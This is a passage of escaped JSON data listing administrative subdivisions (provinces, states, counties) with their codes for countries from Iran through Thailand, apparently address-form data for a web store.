(\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae 